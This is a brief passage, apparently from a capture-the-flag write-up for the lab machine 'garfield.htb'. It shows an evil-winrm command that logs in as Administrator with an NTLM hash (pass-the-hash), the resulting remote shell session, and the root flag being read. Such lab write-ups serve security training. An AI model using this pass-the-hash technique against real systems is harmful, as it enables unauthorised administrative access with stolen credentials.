 $ evil-winrm -i garfield.htb -u Administrator -H EE238F6DEBC752010428F20875B092D5
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
44465c9b903eafe9edc13128de31a73e
*Evil-WinRM* PS C:\Users\Administrator\Desktop>